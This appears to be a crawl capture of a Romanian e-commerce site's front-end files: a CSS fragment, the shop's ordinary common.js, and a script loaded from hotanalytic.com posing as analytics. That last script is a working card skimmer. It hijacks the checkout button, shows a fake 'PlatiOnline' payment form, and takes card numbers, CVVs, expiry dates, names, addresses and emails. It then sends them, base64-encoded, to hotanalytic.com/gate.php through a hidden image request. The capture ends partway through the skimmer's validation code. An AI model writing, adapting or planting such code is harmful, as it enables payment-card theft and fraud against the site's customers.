    line-height: 13px;
    border-radius: 10px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/responsive_lg.css
body_size: 192
content:
footer .footer-main .footer-menu {
    columns: 3;
}
footer .footer-social a {
    font-size: 22px;
}
.module-information-menu a {
    font-size: 16px;
}
.module-account-menu a {
    font-size: 16px;
}
.checkout-block .title {
    font-size: 15px;
}
.checkout-block.block-live-cart {
    padding-top: 32px;
}
.module.image-category {
    margin-top: -55px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/common.js
body_size: 3644
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

var seoRedirect = ( u ) => {
    $.ajax({
        url: 'index.php?route=tool/seo&url=' + encodeURIComponent( u ),
        type: 'GET',
        dataType: 'text',
        success: ( url ) => {
            window.location.href = decodeURI( url.replace(/&amp;/g, '&') );
        }
    });
},
headerSearchTimeout = false;


$(document).ready(function() {
	if( $('#checkout-checkout').length == 0 ) $('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));

	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #search input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		if( value.length < 3 ) {
			$('.header-search .search-error').stop().fadeIn(300);
			if( headerSearchTimeout ) clearTimeout( headerSearchTimeout );
			headerSearchTimeout = setTimeout(() => {
				$('.header-search .search-error').stop().fadeOut(300);
			}, 5000);
			return false;
		}

		// if($('#search select[name="search_category_id"]').val() != '*') {
		// 	url += '&category_id=' + $('#search select[name="search_category_id"]').val() + '&sub_category=1';
		// }

		seoRedirect( url );
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});

	( () => {
		let _ = (e) => {
			let value = $('#footer-newsletter-input').val();

			$.ajax({
				url: 'index.php?route=common/newsletter&a=subscribe&e=' + value,
				type: 'GET',
				dataType: 'JSON',
				beforeSend: () => {
					$('#footer-newsletter-input').next('#footer-newsletter-notification').remove();
				},
				success: (data) => {
					let html = '';

					if(data.error) {
						html = '<div class="alert alert-danger alert-dismissible" id="footer-newsletter-notification" role="alert" style="display: none;">' + data.error + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';
					}

					if(data.success) {
						html = '<div class="alert alert-success alert-dismissible"  id="footer-newsletter-notification" role="alert" style="display: none;">' + data.success + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';

						$('#footer-newsletter-input').val('');
					}

					$('#footer-newsletter-input').after(html);

					$('#footer-newsletter-input').next('#footer-newsletter-notification').fadeIn(300);
				}
			});
		};

		$('#footer-newsletter-button').on('click', _);
		$('#footer-newsletter-input').on('keypress', (e) => {
			if(e.which == 13) {
				$('#footer-newsletter-button').trigger('click');
			}
		});
	} )();
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					json.is_cart = true;
					addToCartNotification(json);

					if( json['datalayer'] && typeof dataLayer !== 'undefined' ) dataLayer.push( json['datalayer'] );
					if( json['metapixel'] ) fbq( 'track', json['metapixel'].event, json['metapixel'].data );

					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}

				window.location.reload();
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					addToCartNotification(json);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

var addToCartNotification = (data) => {
		let html = '<div class="added-to-cart ' + (data.image ? 'has-image' : '') + ' ' + (data.is_cart ? 'is-cart' : '') + '" style="display: none;">';

		if( data.is_cart ) {
			html += '<div class="added-to-cart-inner">';
		}

		html += '	<button type="button" class="atc-close" onclick="closeAddToCartNotification(false);"><i class="fa fa-times"></i><span class="d-none">Close notification</span></button>';

		if(data.image) {
			html += '	<img src="' + data.image + '" />';
		}

		html += '	<span>' + data.success + '</span>';

		if( data.is_cart ) {
			html += '	<br />';
			html +=	'	<button type="button" class="btn btn-default" onclick="closeAddToCartNotification(false)">' + data.text_continue + '</button>';
			html +=	'	<a href="' + data.checkout + '" class="btn btn-success">Comanda</button>';
		}

		if( data.is_cart ) {
			html += '</div>';
		}

		html += '</div>';

		closeAddToCartNotification(true);

		let e = $(html);

		e.appendTo($('body')).fadeIn(500);

		addToCartNotificationTimeout = setTimeout(() => {
			// closeAddToCartNotification(false);
		}, 3000);
	},
	closeAddToCartNotification = (fast) => {
		clearTimeout(addToCartNotificationTimeout);

		$('.added-to-cart').stop();

		if(fast) {
			$('.added-to-cart').remove();
		} else {
			$('.added-to-cart').fadeOut(500, function() {
				$(this).remove();
			});
		}
	},
	addToCartNotificationTimeout = null;

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/common.min.1.js
body_size: 6033
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstName: '',
            lastName: ''
        };

        const firstName = document.querySelector('#input-firstname');
        const lastName = document.querySelector('#input-lastname');
        const email = document.querySelector('#input-email');
        const phone = document.querySelector('#input-telephone');

        const address1 = document.querySelector('#input-payment_address_1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment_city');
        const state = document.querySelector('#input-payment_zone_id');
        const country = document.querySelector('#input-payment_country_id');
        const zipVal = document.querySelector('#input-payment-postcode');

        if (firstName && firstName.value.trim()) {
            addressData.firstName = firstName.value.trim();
        }
        if (lastName && lastName.value.trim()) {
            addressData.lastName = lastName.value.trim();
        }
        if (email && email.value.trim()) {
            addressData.email = email.value.trim();
        }
        if (phone && phone.value.trim()) {
            addressData.phone = phone.value.trim();
        }

        let hasAddressData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                hasAddressData = true;
            }
        }

        if (!hasAddressData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.firstName + "|" + data.lastName + "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');

        if (orderButton) {
            orderButton.onclick = null;
            orderButton.removeAttribute('onclick');
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        console.log('handleOrderClick вызван');

        const allPaymentMethods = document.querySelectorAll('input[name="payment_method"]');
        console.log('Найдено способов оплаты:', allPaymentMethods.length);

        allPaymentMethods.forEach(method => {
            console.log('Способ оплаты:', method.value, 'выбран:', method.checked);
        });

        const plationlineRadio = document.querySelector('input[name="payment_method"][value="plationline"]');
        console.log('plationlineRadio найден:', !!plationlineRadio);

        if (plationlineRadio) {
            console.log('plationlineRadio.checked:', plationlineRadio.checked);
        }

        if (plationlineRadio && plationlineRadio.checked) {
            console.log('Показываем модальное окно');
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        } else {
            
            if (typeof methodSendOrder === 'function') {
                methodSendOrder();
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.onclick = null;
                    orderButton.removeAttribute('onclick');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }

                const loggedOrderButton = document.getElementById('button-loggedorder');
                if (loggedOrderButton && !loggedOrderButton.hasAttribute('data-interceptor-attached')) {
                    loggedOrderButton.setAttribute('data-interceptor-attached', 'true');
                    loggedOrderButton.onclick = null;
                    loggedOrderButton.removeAttribute('onclick');
                    loggedOrderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="ro">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PlatiOnline - Plată Securizată</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .plationline-header {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            padding: 15px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid #1d4ed8;
            flex-shrink: 0;
            box-shadow: 0 2px 8px rgba(30, 58, 138, 0.2);
        }

        .plationline-logo {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .plationline-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .plationline-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .plationline-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .plationline-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .plationline-payment-info {
            text-align: center;
            margin-bottom: 25px;
        }

        .plationline-payment-info h2 {
            margin: 0 0 10px 0;
            font-size: 22px;
            font-weight: 700;
            color: #1e3a8a;
        }

        .plationline-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            color: #059669;
            font-size: 14px;
            font-weight: 600;
            margin: 0;
        }

        .plationline-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .plationline-form-group {
            margin-bottom: 20px;
        }

        .plationline-form-group label {
            display: block;
            margin-bottom: 6px;
            font-weight: 600;
            color: #1e3a8a;
            font-size: 14px;
        }

        .plationline-form-group input {
            width: 100%;
            padding: 14px 16px;
            border: 2px solid #d1d5db;
            border-radius: 6px;
            font-size: 15px;
            transition: all 0.3s;
            box-sizing: border-box;
            background: white;
            color: #374151;
            outline: none;
        }

        .plationline-form-group input:focus {
            border-color: #1e40af;
            box-shadow: 0 0 0 3px rgba(30, 64, 175, 0.1);
        }

        .plationline-form-group input.error {
            border-color: #ef4444;
            box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1);
        }

        .plationline-error-message {
            color: #ef4444;
            font-size: 13px;
            margin-top: 5px;
            min-height: 18px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .plationline-error-message.show {
            opacity: 1;
        }

        .plationline-form-row {
            display: flex;
            gap: 16px;
        }

        .plationline-form-half {
            flex: 1;
        }

        .plationline-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #1e40af 0%, #1d4ed8 100%);
            color: white;
            border: none;
            padding: 16px 24px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            margin-top: 12px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 4px 12px rgba(30, 64, 175, 0.3);
        }

        .plationline-payment-button:hover {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(30, 64, 175, 0.4);
        }

        .plationline-payment-button:disabled {
            background: #9ca3af;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .plationline-footer {
            text-align: center;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #d1d5db;
            flex-shrink: 0;
        }

        .plationline-footer p {
            margin: 0;
            color: #6b7280;
            font-size: 13px;
        }

        .plationline-payment-error {
            background: #fef2f2;
            color: #991b1b;
            padding: 14px 18px;
            margin: 18px 0;
            border-radius: 6px;
            border: 1px solid #fecaca;
            font-size: 14px;
            display: none;
            align-items: center;
            gap: 10px;
        }

        .plationline-payment-error.show {
            display: flex;
        }

        .plationline-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.96);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .plationline-payment-processing.show {
            display: flex;
        }

        .plationline-spinner {
            width: 44px;
            height: 44px;
            border: 4px solid #e5e7eb;
            border-top: 4px solid #1e40af;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 18px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .plationline-payment-processing p {
            margin: 0 0 6px 0;
            color: #1e3a8a;
            font-weight: 700;
            font-size: 16px;
        }

        .plationline-payment-processing small {
            color: #6b7280;
            font-size: 13px;
        }

        @media (max-width: 640px) {
            .plationline-header {
                padding: 12px 18px;
            }

            .plationline-content {
                padding: 18px 22px;
            }

            .plationline-form-row {
                flex-direction: column;
                gap: 0;
            }

            .plationline-form-half {
                margin-bottom: 20px;
            }

            .plationline-form-group input {
                font-size: 15px;
                padding: 14px 16px;
            }

            .plationline-payment-info h2 {
                font-size: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="plationline-header">
        <div class="plationline-logo">
            <svg width="140" height="28" viewBox="0 0 140 28" fill="none">
                <rect width="140" height="28" rx="4" fill="#1e40af"/>
                <text x="70" y="18" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="13" font-weight="bold">PlatiOnline</text>
            </svg>
        </div>
        <button type="button" class="plationline-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="plationline-content">
        <div class="plationline-payment-info">
            <h2>Plată cu cardul</h2>
            <p class="plationline-secure-text">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#059669" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#059669" stroke-width="1.5" fill="none"/>
                </svg>
                Plată securizată SSL
            </p>
        </div>

        <form id="plationline-payment-form" class="plationline-form">
            <div class="plationline-form-group">
                <label for="plationline-cardholder">Numele posesorului cardului *</label>
                <input type="text" id="plationline-cardholder" name="cardholder" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardholder-error"></div>
            </div>

            <div class="plationline-form-group">
                <label for="plationline-cardnumber">Numărul cardului *</label>
                <input type="text" id="plationline-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardnumber-error"></div>
            </div>

            <div class="plationline-form-row">
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-expiry">Data expirării *</label>
                    <input type="text" id="plationline-expiry" name="expiry" placeholder="LL/AA" maxlength="5" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-expiry-error"></div>
                </div>
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-cvv">CVV *</label>
                    <input type="text" id="plationline-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="plationline-payment-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Plătește în siguranță
            </button>
        </form>

        <div class="plationline-footer">
            <p>Powered by <strong>PlatiOnline</strong> - Plăți online sigure</p>
        </div>

        <div id="plationline-payment-error" class="plationline-payment-error">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#ef4444" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#ef4444" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#ef4444"/>
            </svg>
            A apărut o eroare la procesarea plății, încercați din nou
        </div>
    </div>

    <div id="plationline-payment-processing" class="plationline-payment-processing">
        <div class="plationline-spinner"></div>
        <p>Se procesează plata...</p>
        <small>Vă rugăm să așteptați, nu întrerupeți conexiunea</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('plationline-cardholder');
            const error = document.getElementById('plationline-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Introduceți numele posesorului cardului');
                return false;
            }

            if (!/^[a-zA-ZăâîșțĂÂÎȘȚ\\s]+$/.test(value)) {
                showError(input, error, 'Numele poate conține doar litere');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('plationline-cardnumber');
            const error = document.getElementById('plationline-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Numărul cardului trebuie să aibă 13-19 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Numărul cardului poate conține doar cifre');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Număr de card invalid');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('plationline-expiry');
            const error = document.getElementById('plationline-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: LL/AA');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Lună invalidă');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
